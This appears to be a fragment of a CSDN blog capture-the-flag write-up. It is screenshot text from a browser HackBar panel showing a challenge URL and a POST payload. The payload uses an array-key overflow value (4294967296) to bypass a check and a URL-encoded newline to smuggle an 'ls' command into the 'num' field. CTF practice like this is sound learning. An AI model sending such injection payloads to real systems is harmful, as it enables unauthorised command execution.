 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.133:50389/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
stuff[4294967296]=admin&stuff[1]=user&num=123%0als
https://blog.csdn.net/weixin_44604541